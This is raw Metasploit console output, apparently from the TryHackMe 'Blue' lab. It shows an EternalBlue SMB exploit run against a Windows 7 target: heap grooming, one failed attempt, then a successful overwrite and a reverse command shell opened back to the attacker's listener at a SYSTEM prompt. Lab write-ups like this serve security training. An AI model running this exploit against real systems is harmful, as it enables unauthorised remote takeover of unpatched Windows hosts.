 [+] 10.10.5.211:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.5.211:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.5.211:445 - Sending all but last fragment of exploit packet
[*] 10.10.5.211:445 - Starting non-paged pool grooming
[+] 10.10.5.211:445 - Sending SMBv2 buffers
[+] 10.10.5.211:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.5.211:445 - Sending final SMBv2 buffers.
[*] 10.10.5.211:445 - Sending last fragment of exploit packet!
[*] 10.10.5.211:445 - Receiving response from exploit packet
[+] 10.10.5.211:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.5.211:445 - Sending egg to corrupted connection.
[*] 10.10.5.211:445 - Triggering free of corrupted buffer.
[-] 10.10.5.211:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.5.211:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.5.211:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.5.211:445 - Connecting to target for exploitation.
[+] 10.10.5.211:445 - Connection established for exploitation.
[+] 10.10.5.211:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.5.211:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.5.211:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.5.211:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.5.211:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.5.211:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.5.211:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.5.211:445 - Sending all but last fragment of exploit packet
[*] 10.10.5.211:445 - Starting non-paged pool grooming
[+] 10.10.5.211:445 - Sending SMBv2 buffers
[+] 10.10.5.211:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.5.211:445 - Sending final SMBv2 buffers.
[*] 10.10.5.211:445 - Sending last fragment of exploit packet!
[*] 10.10.5.211:445 - Receiving response from exploit packet
[+] 10.10.5.211:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.5.211:445 - Sending egg to corrupted connection.
[*] 10.10.5.211:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.5.211
[*] Command shell session 1 opened (10.17.90.1:6969 -> 10.10.5.211:49215) at 2025-06-14 20:39:37 +0000
[+] 10.10.5.211:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.5.211:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.5.211:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
~/tryhackme/blue - fish
~/tryhackme/blue: msfconsole - msfconsole